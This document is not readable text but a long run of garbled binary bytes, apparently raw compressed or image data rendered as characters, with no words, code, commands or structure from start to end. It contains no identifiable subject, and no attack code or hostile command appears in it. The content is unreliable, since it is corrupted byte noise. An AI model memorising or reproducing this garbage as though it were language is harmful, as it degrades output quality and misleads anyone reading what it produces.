l�>d|�EgR��?T����� ���Ҳ���Z9+�g�)��`V�LJ��[��� ���cךƲI W8�)��H3� ������u�gxY�71���I�~�W=f�v��'#���_������`��'S+l�FwnS'8�U�<
�&��f}u�� �� �G����SX�_2���a�q�����%B*wl�9G��>�7�&0mtxT�x�[Ӝq[��Z��֗�KD�Ī�FC ?��F�#���wB8��eU��zuʍjB3<o��Ÿ��$��ٞ��?֚��Ȅ9Y�ړ��D�~�iw`��������˺�}�/:�u �* /Z4W��U��=����A;{ѡ�ۄ�����B�`0�ޣB���9Y��e͸*�B�
���/R�W���g;s�XT�팛�� ]�۽I���$BJg��W�I6<c$��@�?"?��OA���}pῳ�+5��ଓ\mV����z�
�r�x����G再�k�ċv�i�%*����3��������O���EgmK(x��d��;�>������쯅t�C�΅o>�e��o���-yr@ɹA�!b8?/���|�о|n�<I����J���6���G���8S�X��oNqQSF��m_��}����zO��W�Yc���mާ���9#88�ӹ�h�H��7�.]��'Q �	��p2F  ps�z�3��3U�o~�Um��]Y���j#�+}��yd�t���sX<LS՝�sz�t�t��������6*��aݸu$dv�/�C�eb:X߻��l�z�-���!�����]��&�r��֠�����-�¤�HbT����wぞzUhs;'c��7�
��O�y-��WvK��ve<7ʪ�<�p9�n���ጱ���-����m2cf�
ܒ�Np\ ��� �����4ۙ}~�t�Q�;�;lp��Q��+����*��ɜëu�ݜVh�6e��[��SB��Ѳ���=?Þ!��?,J�3�*����PEX����5��fY�0n��@� 8��շ�!�ݐy������h���l��g v��h����1"}n-V"�vl�RX}I>��]�'�&��Pi�oT|�u��?�5�ɥ��-����g�?�6K}�%����R���0ėν���
>�J��؉��7G��n�qqxey̦YK�ҶY�9g��$��IE�n2����BmKC��)XܺE��r1�'��5��n��-t�4�p�2o��v�t�}(3pi��ğI�?]h���Z�`� ��H>�{�����A���OL�E�U�][�$�°p0$2t��Ez6M.P9p&��|�������R�[�GU���*�NI��H�	W##��X����Ns���q]��`01���=Y�; @,�k 5t>mJ�k �7��_�MLۊ�.sg�߳�{+K��}!�.缵7Y����@=¸�c��㜜�}
I��<gku��z���fy���ܙ{���Ƽ�f�}�>����$�ᝀ�� �)�	��[B�c��8�'8�aF��6�bh�
�;� ��(�ݘ���sX�،h�H4<7�V>��)꣱�'��UE�.x�5�y\+��NUq����R4�=��t�64n��b����=��E�>]�t�@]i
�p�#��L�-%r	f�2@��QucOck9�O�@=	�U���
��ܺ;6aҡ�ɚ+%b�F�����q��u;\�m��	��֍�N�����U��?�ڟ��t2�O��Jۦe32��@=�{�xQ�����\�ն>S��s�X����_<U�x��<G��6��m��Jʠ0� B� �V��M�k��pZ_��m-�kK�U���y�=r8��\F�=��?d� ��9�Æ��S[����$!(��;�[9�/>ՕY�J��BU_�����+Ŋ�`W��0¬��j�QӞ3���V�uS�6�>��?�6W�� U������G�Eʀ	���=q\12��,,R��>�_g�D�L�d �6쁏�����\�rl�c��h�x����L��Q&�r��Z��A����$� 	�ӱIۡ�~𽆕l--m�p���5!|�N:��~�a�3~��v���si���#w��t��~	�R��1��©�6}_�pH�"�{[yr�{�#.1ڽL6%[�G��aa�M���h��q!��s��}�utx�[X��~��ţL/������J���b����iI�\i\�⇆<1��PԴ��!��[H�Q4��|��p.v����k��΢�4�"�*[�<������XF���]��!A���8_0��<�0v�59�5͛x��'��/���G��v��H��N�(9同*�)9�K�z�q������<ͨV=�_{!�PA���{�#��cgJ���^��A�+����=9���@��N�Wk����g��99?҅��/�����)��n��0?6�<���zq��<'�h~#�o5_����y��3
�.
���|�w&�%�=����N����=ώ���	���%�p�vHv�t@�ǹ>��!c�����<9j#�,��?1�1��d���wZ�H����#c'�#���{�ߩ�|J�m����[7����N7O\w����͜����KEhtx��Q���m�:d
��݊q�+����o�#����k�-#l�\��hv$�`��^k��O���h�{[$�-��X�j�`�lFe�Rȇp�d �9�>��?aˣ&�XJ�: 0B�O�d���T7��,5ԩ ��22FI��\��+��$�{
�=��u�~�v�Qgf���uR��w��5nua��~����K�j?\���R�vW�RF��h#�G=y5��v��~�|0�˦�� ��m��.2ďrz���zP�ˢ>����M�f��5*U\��t����f89�;S��W�X�d�
)>�)jN�]�K!�ʻ�P�{���ҲC�Q��Uܥ؜d�N�|�S�� +Ν5	O����9ϥ�Ш���_�&�uv�H��؜�3�N:Z�98D��Úcǥ�����$qΧ��3�2���H�ЎO�YJ���Q��U���q��KQjH�g*��� ���5��=GZZ��]�)c�u��ZFv���i����J#�����F�"(��O`�Q�$L�Pn[�>���H~՟~5|~��w�-{�7W:=Ŗ����A��*�Tr:db����4|�%��n;������-�_�>0]k}`ƑuG�-%�.��M�獸e����rZ�rV�m��<~�?�`���{_�'Ú��|$�oxv��LD@!Vc+6IbSh$��XʚoDT�'���h��O������N�M���u�Ú�,6��đ�y��['�0+��`�Qs��w�΄⧱��|�|K���,"���u��K��ə~���O���i����_^���;��i�U���x�U?�73q���G�ȯ?}Q���ٽ��w��g@"� Z�51�[)j��r��v\�n޴�!ݝ��χ�#�}9�IY�����,G�H p �mn��w-��>_��n��=��a�~�Gi�I#�ݸ9�1F���uª�
 �J.㩜�S���?|>m:�MG�#~^���G���W�F���ⰪK��ױ�5U��̱�x��q*o�q|�zz/�]r��.�>t�����3Z���=w�Ip������K`4��ǀ1��)����S�t�2v\��',1�_�?�u�ƺhZEݴksn��Թ�0d9#�r�� _���A	��2�䫔`�����9�@\��~ǩ�Q�,.�V&&�-�%!�U7�������ý&��O�kw�3�6Zݠ�4��{a{��I9� X�tω~�Ȋ���)�K˒ɰ��(�ŉ\�UFM08_�w㏁<C���o���<7er���i��V�0V0F���Gp;\ԔN����<��ZE��𷙏�9$��kqS��;�hv��$�\r������I��e3�����)� @6�ǌ������k�/|g��<��՚F+��${�?�u�SgI�p?�3�|;�-b���u�����)�#�DX��s�ʤ�����������+Cw�iw&��IP������� �>���Օ��4����5��C!	��p�C��om>[#2���!A�P~R������3��p{Q%�w.�E�=��I\�Iʳ��z�6�!2m��r��3ڰ���� �+O�%]�9=cY��M��t�ӏ�~��|2�m,YV|�O���&������{�ڒG�_58a�aXUNvǱ@@�~�k��$���%-��~�m�m	>t ��q����vc;X.�h��Y~�G�d�Lw��L�J�Ey:Ʌ8�#ڋ������:�������p={�Ugp����gw���U�dn1��Rz������?����vw�)nfpA.��=qE��'O�4_�jЖ_�#. �϶1MJH�xw&�D^!���[�.�i5�ÑE ߯ �R'M��4�.���!���';}�E�yϕ���O �`�60�1_/r���5Ek��;f
��ɠ�V�>S� ��~ё~͟�O�5=n+M{�4M�����J�;�y�Eu`i)�58�*�P�O���\�xa�X���=k������.}64�&����XX��$S�z�1�ZF����������mF-OL��ۂ���I�g��;�߃�J	�J�����
O�/�n�i'�����a��wo$�v����F}H��7�|'� ��M���x�உ���A������1� ,�;�`y'9�9�e^�k�呮R�����k����'�M8E����j����'�L�ib��	�:�8ӕ�����T���|��{�c��հ2���������?Rz�g�IlwF�������3kVְ$�6��:�:H:���#���+��*w�:�58��i����kf�S�-%�{[�( �T��Q,?��nh���G�x�G����ѧ!�22:d��i��\�rlhl�\H\+dd�~b��$��n��LEkp�Wh����ک7�t�R����/��j^
�<O��Kk���\�t�W�,��� gh9^Oq�^��<l�?�P������E���m^��L ��y8����tF�][�ɕU(4�=�NҌQ�2�qUI�=s���f�+al�+���G|}hm�J� ٷ��\��4�l�q�H� ���۸㩧����xOڠl������~Tr�,i�ާm������AG۷ 2GТ��6�B�����I��o�)(�)ɧm��@�`�`�1��N�'��/yX�m���� $/�z�J»���l���\��,ξhW �`OB{�V7;� ��̷����O�m������ȗ=��r=h�"T�-��|_������l
x�Ɩ�g��icܺ6��3q���<�AI�r"ӕ�|�]|%��>6���4���p��	���P<�a�I��g%�WV�;6eV�?5�$���j{V�2(�.	RE��ר�29�Vk��D�* 1�qL
�ֻH�(�ݒq�(�����x��|����i��ʫ�����ڥ�wֳ���:�_�=1@G�f��m���"̎�x�x����'�/#�?� ��i�x��U71_"�+��`�_�^|�+=Z5O��~-{o"P�7j���F��g���J���A�By<��� ר�n]���I����]F�*W� �ҹ�I\�p��t�3�Ң3�v�hW��LNX1P�yOQ��4�yߏc뵕�@F��P;g�Z|��{��M�J�)�:%԰E$��|G���t� 9�Po��I����2�P��v�8����,E�!�<��O�S(��m��Ң𮳡�i��ա��fh�!��}=*et����tg��;�v�Vq�4(]O�y�{��j�0��gT��D��`.psF�-E7+X�o�! �9����x��4h-U�����V�x���� ����"���j|5�_�uG�����K�{Fd��|y�q�6��t���oIƕ��c�sV���5���a�\I�ev�6��!��}��^�Ɣg���s'�t�U��B���"��8��{�^�s�Y��|�H�3!^q���h�Z�ǩ�vց�f px�294T��t[��)�ndp��:vc�ʃũ"�ll���G��!��s��'#8��*]8OFv���<�c�^��?��H� �7F�ᕾ\�F��F/D�=��k�T~͟�S]s·i4�oa����b�!��b'��=3��)�6�Ӈ�J2���G��/�^?�b���}9-�pD���I�WBÀx8<}�Ҽ�BPz�٥�U%d��/���SLY��"��(��x8?ȯ?�s#�<�Gfee_�����
G�j�@M\�f��p�\E 3�!���@�X�n�^��YpC�}~��'�2�$�����7�_��|D��C�'ͨ�[Ƿ���G����u��#���7�7�?��#W�x�O>��z=Q�w#�%$BHB���3�Z(7�Cl`2yR'����h�׸�B�I�B��Z��	I��S8�	y��@XҖ;��������('���bӡ��>if�� �J�*7����6[b������ 

�R-�&��bN0���k�ҋ�w;xR;��kgyNrrI�x� "���F�W�h����OW���| �w���I��WAwGg�����x��ͩ�ݱ�ҵ}Qo�e�-;:������V �&,)!q��`|��R���oS�~#�;�_�5�d[Z���Y$6w[�>Vc>�t����UI;��K���߇��;�o&��Me(��69x�H�����G�F'�]��h	$��b�0�G*��8¶:P6�����G$l@�~��}cr���ܸ�v�����p+��Gi%9���qNQ�~$����/Ð�?��vk�:���1|m� �q�,on��W:��R����νs������T���-���A��n�)�Q��;�l��,�b�EU]H|9�;=�����oU|�l��gY7#.Gsؼ-��J7�� 9����=�Z����t���@��M��ϧ&��ODf�N��Z�J�7$|�C�?�T�ry��/Q�rO"G-����s�{W^�q�N�3^���� �}x���# }����UhwQ�Vz-K>��<=,�%��K1�8�`:�n:��s�;=*Yun[�޼����S&���BҤd�8p�/|u���8��ڵ��x�c���ϙO�tV�&�yR	�#9�`�q�D)�OS��_�q��cF����i��Y��'H�Rx�u�ut#��.r:�1Z{y�2���l|��|���_|6��� E/W�E��l�FB�p{�q�^�����Գ=B�o>@���.b R���^���,�����5*r��6��7�x_����7QҴ��|C��|ִ��~�����p��F��O�!��^��=H��ҏ&#A��'�7�s���9�?D����mGG��r2�p����X�}k��7~e���J����nӦ�z%���k�w�t2-�y�<�W���AA�j���|Q������4�ʸ���l�?udlr=�(-8�	=̈́�~�Dj>I&,7w�[�#8�~h)%���T��Y$��Z�zd����P�R�>+��X��) ��=��qӦr���&mKw�]�����4�}� v��p$q��JȲ�,�ʑ_YA{*k2rprO
}��0=��!���!]w�� ����o4�Ȍ�H�𲁇 r���*�EQ\ڍgE��?�����╲������ �燮�,������r�|Ƽ<MMY�	��� 
�6�-��� �n�W�L��eJ����v�&zH�7�S�tuE����w�T݅ض7)q�e#0rII�n� J.��H#�"J������[	�������>��$��������$L�ץ��)����N���K�;�{������r9�m-ⅳ�Wď�%Cg���I$�̒c3����L���Z`I�F" ��?�4sI�q�D�T]��g8���Bu���ز��HT�A�\	jR�nƂY���]O!2}s�ڹ��'����4|-���؜n)�)�:��~����b=3E��D�������_�fk}
&����v �	*;�v`K>�g=�_
4Vh����n�s��g_�����h�v�\���������ר��fRM�C���44�H���@'�fP�@^�c�ʟ�����R*�,~L~߿�����x�AӤ����(��&�,Gw|M��&?q^�)F����`D���Gk>=���·���Y��(�r�ܼd�� נ]C�Y��n�g4R��&���!b����4�wN�@�6���?��W'����)n�z��a�T����E '�n.��kIv�W���RN) >���� j�|7��}�=A� Y�>w�>a���K[����|�?M���5KgK�ٚ1���V������s)hzi���v�W��q<r���o�_��=:�k��3���,$؍�����=�Jcj�W�4{�N��fTb�`#�P�����'�-�c�؟�Ǎ�t|�����k���C	lFY]X(�2Î���ecգ����o�?�o�>!iw��?��*��g6�i�&�+v<��K�� � �P���=z8cIA$�����W�_���>iv��_C��m<�GN�O��\̪w4	]���a����>�[��8����o����~x�Q�@���-��������@�Ǆ��;f�<��7V�v���9�+J���� ࠞ#���}��x��6�F���Þ��w,�0���;@9�2)V��Ǳ��#
ir�?�S�����|f���~ i���Esj"�m��7�$��ұ�Y7s۞UG.��Y�?W�|%�>x��Z>���[D6�7�t�sߓX�NL��S��e+���)������J�ND�ء�z���
�k�0�g���uR��Իc�
x�M�ى���%[PB�
ˏ�@l9�⻲�����3js�U>ɣ�;�_ï� 
�_�n��m�YR��.NN@ã��Z���\�g�UP�3����o��>��g��R;��8h�j����"��m�#���niWW�xe|'� �7�4Bʳ\D~K�#il��'kA�&�~~؟�Oګ�"��u���_�$���k�;_���mT�<y\��w����O��Pu)�+��"��K&�����	 �����7�/^��^��u	�(��}�f]����v�ό`3�O�`~�(��t�^��qi�h  �y!Ua��{rh�Xx��\��lѴA@���D����FG#�҂e(�]��.����ſ���3^Y��w��wV䟺[e���'��ƭ
UV�SJX�e��K��)���[����X�^�A�^^���Y�FAl'�Ae$�1���v�`�z�\�J��ݏ����\�G�Ȅ�$���Z���gk�Q���藍�-ѹ�BH��?�c�E��H ���	��.afGm��%�J�>:��(���bq�Vg�|l�e/���4DYK&. T'��{���W���'Y}煎�J-�+C��vh��0yV�kҺ��l�Y�F+�Cn�� t�TՀ�����Dۻ �1��sH	���cf|d.G��W�`���0B��x{b�_h�;"Ե�ize���J�����ֳ�ݲ۲=ÞҴ2o����ck�y.�
�����t����^ �x���#񇋭��^WF������;��f`(�G��ῇ�� ����b���>�v<��Vbr}��rj�7��8!��s�����Z=в�������֯bI���`#�Ū�k�g:nJ��?j��V:���xs�i��$x��F�`������V9���H|-վ�L��n"g�n#����ї���WU9�X4��̍lH'i�հ����8�q�I� ��	pT�c9l��?Z u�[��n��?Lrh�ź�ʶ��y�'�PS�j0����J ����eY�.+�%Y-gw �A�G��v>���?�@]��.��~�v��"\\2�]~�t� v��4�����q)�Y�
�*��Ų�X��� !f��،� 1^}��=%m�l��⼆&����eq��9hww;{JeT���	؜Q�����?�48�k;%�kUuG*>�o�Mh�۱�exژZ���}�/�#i��s-!-�Y�T�U]׎{旽v~���_IF:����k�4�I%[b�.⻒9U�T��#?0�ڏhwˇ*NJQf����o�.����Q:s+�î-�F	��Q'w{��28P�=VzW�e?�mƷp�O�;����3��>���ԩ����cx+R��_�k�|��m��::�B��b;
��i�ḳ6���g�P��)HK$|��J�vn����KY�kn����}*'(�t�2t�����J���\�+�ס�x3�w^7��\1�	6��IS�?�u嵛���Hs`�;��B��ETB��JH�0<s�bk돏�\^�'���&�YF�̋$1 I<� ��($n��Ҿق�6���1��I<�}(��� �C�_�����?<0/t�'Yt�<RZI�Yc�>hY\a���3���� � �Ai?�۫�[Lk[N���A��v�+�y�k����T(9���u].���ď���o�uy��]"����GU�H16�$6�ҁ��7 �3AJ�[<�=Af����.Xdpî�y��(6�sF��]�@^�F�6I��ڀ;k�꨷ĳJ�b$�[�A��{��Z͛F�'�h��]���03@�P�_��wA,�Db�<n:a�=PQW����3� ��x��V�>��r���ac�]��%�_ �p1�^63-���%��౭O����D��Fx3���~�������E����}@�v��d�v3�U^,��M^Y�h�!����5�Q@�D�$��(P !i{��5t����唌�F���
�#�;�ʓM2g�Y������k:T%�w1 �����+ڡ�RI6x��$y��F��F���CnA���3�W���򵶦�[�� 2ʬ�C� |��Z=������n��goҀ<�V��đ)��ܟx�}}����Z;H�����.� 8��c4]�5s�𝆗�kۏ��)��	�e_�R�  �� ��$s�E�%c��Νy����vՅ�򭻞m \���{n$�QwؙB2wgQ�i_hV��QH�@�� �h�-]+"c�E;%����8�� *.��>��qsuq8?��\p1��.Ó��'�K�W�����O�5�Ld#��4l�FH��A]pm�N:�pz���W���x�L��my��Y�	��������{'�J֔�=�π�c2I1�ǳ8 d{q]��.	�K:����������1��X``w�h��P��;���Ԋ ��-�͔�M4ERK|�O|���gQ-������	��
%�cq��(��I� ���%˳	2� A�<t��C��u�?��
A�������,_O�h��5wMj�>o�Oz穆����G(�#�w�j��<�oö��<K�����z�c؃ȯ2Q�v=HMN<��K�Z�:�H�� ��-J6���u���"�l=F~�𪌹]Ưs��+~�Vڼ��h�Ѭ�#H�f7��'�o�i*������x��%��)�|;(��^�n+�8�јr9��Y�����(ú>��:X�.�sG��++��`��� ���;eŸHF׹��<�5w�_��i�Ę%O�H�-��x��,���4}������Z[$(ң$�>���)=O�1ة�*�6t�K4�.��I�� �R�G��ۺ25{·@�����k��EQ�uB0�o���v��s�X���ă\mZ�ux�ݒ�Q��h�x.�x �q]�k�'����U0�[#�/�E��M����l���_aN���R�J�`���w� �v6To���+S�ZH�н��:��hnCu����@떏,�O���$
w�{P/�#ᶅ�M�L�F�cwś�w�,Wp8��"����T���i������� a�C�u�N����x��u2�h�� ��#��Mj�qF?<k�I��I8����� ���>\��_
u�y�2�Q��ev��n�@.̡H��<�A�I�����j�SE*7�aRwF�G�nz���Pӯѭ�skp��]'Q�(�?�q��P>��C	{8�d��7*T�?N��>�q�S"��c�� u��-A�QF7Gq�kG��Ǝ���g�� �����ٟ�VC�W�h�H�T��`��é�#�\�sҼ�viY#�	��''��-�)~����o�o	�V��V9;�sА@����֣:d}-:Я��~�'���%P���#<�c��͚V&�����1RW�.)=L��mcE��"���c}�c��{ԯrI�gMV��G�x���P_�`<)�,J~e9�a�?Q��[��v<LnQ�4�Ml�*����� ���)Ռ��J2��ܱ���yg�o��x�Dp�V��ّ�S�M�����xn�s���7<����>$��'�nL7��D��m�V�!�����T�'<▣�^���c�����s�1�o�k�swt�<��]W�	�"H�I��u>�m� �*3���z}MM�y���a��pWhRYA�ϥl�&�@<دإ�e��G���րX>���S@�v�T��޲�OF1�B�Ky-�0C��l�[r���lWE'�̪A����
[� ��������e���jѡUHR�c�>��fs�,�7���7����	� �.�$���O��N胑�͠�"|7����� ��9�GE1@|?,�^�B�	0�W<u��^�/��%�Fh��&�%-�� J �uu���-��pf�؊ m�Sm�8�zP�!%��w��ހ.Z��}l�,N��2���?u���/�o��ϋ?�"�y�k�:d�^H�t�n���=���jG�ڞ"�=��H��� �������O���:�	%+o;��[/<����Ɣ��֔���Ox� L�Kw���k9���z����W��;�!m/��Twc���Ŧ�6I����="�ZR�~��S���N䶞�~�&6�0 ���I���mi����VW=8-�G3�=Mx� c.{�'ޅ}kS��ǵ��LW�� g��U�U��(�qw+KCj%�����޹"����O�	%�ٽ��8�`�a�=~�*��y�L^��"�b��I=�~��*��g�5ׂk�R�͟Vhֿ������.l���r˔�8��k�4�|&#������錤�B�:�k�ķ=��:���~v-��`ߞ���{���^"_FX�ǟJ �q�_,A�Hc���#���tL��\�����!�>���<���L�̳F  䜐lu9��j��LZh>!���I�ɭYMƗn��� ���y�	8ʌ�T�R��?�&|4�>|C�|�KW������,v�@�Pu�jHΓ��#��6GW��27C~�����J�h�7��_�����0��0v�H9� �� m�o�_�<u�����mElb�nm#m�"���H�#������:!Xu-�e�2�+�V�1�(����z�4�ڣ@��������\mn>{�4�����'����C�.�w��^��SU�ZS����t�C߰��k�����VkS���eM����k�D�=���x�v��q�[�B��bp|�9�>�"�RI�\������s�HU�B��uCgJZ���iBn!ʩܠ�J5�6���^ڙg�6�J��R��;�jyO�� �Pͩ�]֚,}�8����0��9r�C��`9��[8�&x�xn"m�m��P}+ދRZ$�*n�V8-R���d-����0�� *� �Ā:���t�g��'��� �%��a�o�Bͫ��t�  �`?�$��m#f�c�<1�[�z\V6���QDU�h�
֜��h����n�l�_�T����R�����I�&�PiZ�i��Q>�a��䯩��+0,i������hS�S���S�mPZ��d^esa�#�Q�:���� <����ƒ�
��6�	%]B��D�@y|� �������uӫ�Y�Ut>_��u|p�tˤ�4���1���:�9� k8�F2J)#��Y�uv�gleP��FN1ZV=� ]p2rO��@t��̮�f�K�}���J ٰ�E��6�j�9���\g��h�p�ǝ��t\��	#�Z��y��S��en1������qy��9@$����ӯ4{G�6�2H-��(a,�]1�+�r	���riM]���9�b���[(� ߜ���W���:�,�{�Z���*��KV����7�����Ȟ1�;{ל��c�2jZ��� l�x�;���ng!c3>U�
�1\�RR�=*rR���S¾<���s-��m�
�~2{V�wEI�$tq�Q��$������
t�
���l�i�P29�b��J����
<I�XO��>E�G��� T�ح�	ZY.�&I�yr21�ˊ�R�z���R���6ɱ���'*z�}jt38��k�Wu�S�U[�_�����z4;��Z�� �z�,fIYT��U�)��V�6����ϲ|91�"�3��B�z`W��^�O��M��h���X�&9s��ק�]ɧ�[�۸�/0�m�<�  gg$�[�ly$:c8���4�m�̜ƪB���>�� a\��ua�T�0y<q�� y���	i�9G��}����m�W�������M� ���n<w6���~�5�>)b�6cڑuW}�ԧTe nR�L���7��@1V�o,����j�|�w���{]3&��~���H�'�u�j�~,�^�w�j�s+�_�K�Ue9�����(�?�߶��i��������i��<Eg��Y��X��N�� x�Fp�d�����_���|/�c������v����ɹ�R�l�ɋqRI<7�q�jP��|l� �a��� �ַu��xo�z�ٕ��H�_k pU$Ep
�B���`���ML��i����	C�q\iZU����b�k[�	t�߽$g��9��Of�g�32�Q�ǿ���,���~�-��q�ۦJ)C��?J�v��.�S}f������ϟϚ4�y����#`��4���i����W�1�}3R���=?�_��}������v�#UǙ�y灞��zx\cQ���X8�|��?���<C�K���+�����/:m�]���
G�N�ܷү�yq���kk�jW~;�l/u�� �x����짟s�MEI�g�X�m� ��]���F�Ϯ�\���"�]ۆڻe �܎:�4�t��HD�)�b�NNd��}�gR1`Kw����dP��q��M���]ƣu��{�v`�Nvq��s��������#x�J�	�֯���$F�9�s�u��F�?ۡB	��u6??ൾ�пh>��1\iB_�ee,Kt�A�[�#�j��|+���c��n���F%�R0OJ ��P$��
 ��]<`1(�w�S�}(	na�t�EP�S|��9�(#�Y��,�oe��zg���P��q��Q��cc��@��C@�Ȧ���(�2606�,P�G��-j��o��v���w����%�	C�<��� U�NKQ�ϫ�e�h�*�U�)ݬ�[���'(Q�<rrָ'�zty'#��>�úo����Ċt�Zy���L� �홏GN0{�<��9]�5Ϸ>�/���Sc�^[ο+}��Drp@�0��Nw�Q�ft�� 	>�l��)y�ݍ�H����A\ӧVr�F�rl�B�>�u��u�0�8�l��d�t��Tj�O���Sۭٜ���O�v�&�fuF���9�o'z��HɖA$���Pi��4jh� ��O��G�ծ�L3�SPS�����7K+>�
�0'+]���T���:���)�7�.m�Q�X��D^���W4��+��o�{�����7��¤ 	S�j�U#n�S�#>��]���^��]��p{��(�B,��� ��%V�U�*PH1��y�U�M�uw6�gҤR��+7!{���F�Z�M��u8��'��L�	��IC�L�m-���u $f8�sCw#�9	���0c�b����[�$!���d���ހ<����U���O� �cW�`�a:���q�Nz�q@�����{�/�5Y�4~�q.�oٞ� ��;�|)y"<+���9�sA�*�+���O�5��9�/��W��Ŧ�l�I8#k y���A��h�4�V�I�&�41Ƞ������9Gz
;_�ڭ�P�zM��V��sZ��	�
̃k���A� l����M��iFİ��\��f��!�'��9�g�#�_~�_ �����Geo$���0=���\�8 +����C�t���:�W�����-x��{��K��󂏪xN���U�<I����6� ��jЅefi
��X�I~�?��>h���/X|E�����0�q�� E�[�ۑ���q�Ϛ��^V��I��2sVh�c��4_i�j���]B�C,S�,��é��pt����Bp�n��o�eܜ.'�M�b���K$�v����`ӱ�l"�PG� �lg����'k[�x�B���X~x���;:=ԑ&خ��cS�@�K9��G�z��I�ϝ[hwv6���B|�(n2@�WT ���v�����aSVʛ"�ZHe�qH9�kӓi�����	�o~��6_
A�y�O�k�++srk{�muĜ	c	����c�)8��8��2Ŧ�,����F99'��MF+d%�VR��e-��d�wI�q��i��Y3��'��۶>�uX[ou)�e@<�w;�y��Ar�Oȟ�-#XK�2�Q���YH����>��|�`Oz�r�rɣ�fL��s�+q�.�Y�$ ���I]�h�F�O� K���K�#BB;��.�E��\�$u�t=�{�R�$�,�^���54�sgj�M�UH����O��PǇ���8*��Ԏ\w_p)��i�V��)h�
��#j����s�C�#Z�f�5f���b9���� p���O� ;?���eǀ�imw+�r��G>`� g����v��U������WZ�Ŵ�4&?-��J+�Z��x]s�N���kɔ\e��'�_��>�X���P����6��$N1�G�p��Xԓ�y��7h��X�v������ur}m�lm�e��$%�sg4�7�]���8�jZ��������v�t�����8�ҳ�S�ұ�F���[j���S�ɷ?�s�=z����R���[��@�t�t����Y��f)����e���_��ծsF��s��V� ��H��,3�ڧ�gTa]O�����DȈc 18`d^rx�]�.e��o7���7�YR�D�f�I���#�}\��P>3��"��n�q4P&Y$ Z��74� uqdaB�#�?<���w�_�I*�k� J �K�KA�yP�U����q�~(�vW335��7~sО�
 ���3�5���)�TBw����(��Sľ&���T�y�dM�9l�� M qZׇ��m��[ ��\<сR�c�y˻dw����O��K�%��|m�k-j�nƀ�Y��F�p�q�9 �@^QZ|p� �+Gb��৉䷙$t}'S�;X�ʣx���9ɠ��[�>.������]m|}�K�1��ɸ6�H&B�C	+'9�F����L�8�mV��ΕzַEc�v�s�%A� �PtE���������|S�:��N�U��M��ԕ'�(�#<w�Ƶ�zW�|k�:|P��O�tYX$sEs9�&x,v�'�1 �֓WF^ʯS����~+�W����U��Pʺ��udh�����e����F��tU����Tcfw�� ����Rף���������0��$k�wBɑ�5�����qg��Ǹ��+�'��|u��������K�Ir�8���#Ҿn�'B�#=�5��9��/�� S���jZ�V���X�
I�(W���q�����[m>�a�c_.p3��^�b��3�!�����'����oޟ���s�m;'��cV�fi�w6m'�s�B�9�qJJ1�1g���Y|蕷�1��c�����ղ2���tP�S�*�z��A�ԫ���!�М6��\u�s��4�mt<�W]�TI���P%).��5�����V;��3m�P��� h5�U-��ڼ"�A�{h�+ao($�HΌ<΅ 8s��|�Pj�F[��Y���Q�v��K���:0iN�H��۔�^��D£�=��2gC9 ym�����s"՝¥��� ��H���"��!\m�	� Z�P��`. ހ!�a)I�A�g\}�2��.��K{�$�`/���@�	5�����1T�:������m3R�5Љ���6Q�9������=B8����/ή�w��w�@�c��-����t��'l��e}��,��>����D���pA����[N����	��@����8�V�&��O�d���q�"���yX�|��=�=d�f}��G�~��߈)}&�Z�QH-������Ñ��O��Z�	T�ʏB��zf�2�d����H#6H���\	X�ue��X]y�e�*�:����S�(�Ex�.X鐨 �y4�iJ�Ȭ'[ID618��iXڔ��+7,�����7͚,Tی�Q����]*(bp��֙��;��VK$��'a��m���Q�sUM~�z�G�~���	n�5�ɹ���c����I3��MJh�S|�!�8����_	��ܵio�Ȩ��OSZ��F�T���2�E J`¯gH#{c%�	��(�:Kl�x���$)��w3�Z ��C���]@i��,�'*W��I��26�.��-���5{��f�Ӟ���P)���CW:��%l�k;����<�V\w���=(J�CY��L��+G��B��AP}�P���^�+������c�[�-��*��(�9�;����?�u������N��,��nr\c�%r{�s@]�����I�#�Y����TsGsi.m��&T�R		�DO��X��EBS�l������_
�Sw�_x~��:��5�ŨI`8����sA�ϱ�,Zjm*��0��>n��t�/�����O��G��0�Kfg���o9�q�H����qϩ�ƥ8�O�|)�c���mm���Ğ�R�"i�+-�����
�V���`��L���2��A���[Ɖ�-_'�� ��ׇf�X�?�/��C)Q�gp�K.F�#+�����#^��T{<l�����e�'�<�x��z��Yj0yֳ+����X��W�:)E����q�$�:�6��Ծ`n��E=��S-�1ZE�)\s�k�ug��Ӝ��I��G�f�;�i&�9�R�b��h�_��5�N.(ʣRN&a�ZQ��0���cެ��b���mLIݴ���y�A�T��.�����:}}��ڭ����sg�9U�U��s��3��h/n�K$X�YDv�V	�ǮI���@s��v�U��e�!�-t�iR݁%E̊��"=���;�tєR�?9���0���I��a2A#Y��	[�o��^:*���H;��eR
/C��Zf;I�N�� J�̷҈,�@��Q@J�6p�zw� >�b�]��O$�a�8�!��ڊ���I�N(}!�;�`�bϟ:0x ����@��2Ccsw�'7T�J��88?J ���+ֹy��sץ u����^9�"�H�A�}��������-�xL̄y�p7'f�ր8OiRX�� 	*�-�&��8��ӳWE>��v�jf{�H�f�m.	�:��2z�s�k*�RZ�R��^��w�?��x� K�y�Q$ѢjF��8�.Tu<�~WR8�>D��=Or�h�]�_��X�O�즚9n,����쪸��.����2�U9hz)��ǽ��� �O�]�s��L�hoM7A��q��0���0�R@'���C������\�U*�Ǳ�A�r��sN�$P��%�ϫd�����C�#�:Q�-�ϛ� kx�o ^�:d,' g���TSL�=,}���/|itd��`*���r3޾��G*)X��R�"K��q%���F�q݁��Oc̨�ɼ<�wY	T�*]"<�>l�8�ϥ DQ��&ܒ6"NPcv��s�z�����9r�O)'v{�t���h�S���"��X.~P�=������5�U�iq,�K��9� zt�@����Z�����+PҤCo:�y�3 ��,��{)�n��:8���~Ҳ�#�Flq�8'Il�4v�O��G[���}��ѯ�$V?윑�89�}{K��t9�Y�a���a�/�~Vp쬍��@\�����}�:n��N/�V]�	$��y�Pr�÷L��(7vy/���|-�������v�:���i�ȃ�_�2M�.	ڬ�[��S�6������N� �>>(���.�2mb��?>H#Ui��3j� �_WQ��EB����ޝ݄��*ftG�N�z{b�d^�G���k��,.-�Is�?��@�U�o�9����5��=I~�q*���(�F�s�V����/.�E���	��x�w�X>��`�ץT���-�o���򬽜)�*�s,<c�s�S��bZI�:�R�F�h���|ұ�icK[�
��6� �z�W���c���|�a�x*q���iJ�Z�$�SS�3B#�;t�A$�ǭu6��Q������*�#k6p�ߍ#>yw�<�7E!p����A$w/�a�-��R00y����krC�Y�|��Y3HFrx�z�4�_j��.�q-�J�3C�N0	��I+1�����sS�T׭�&Ԍ��#�r�H[3�H�J���:sP�cx�|�#��
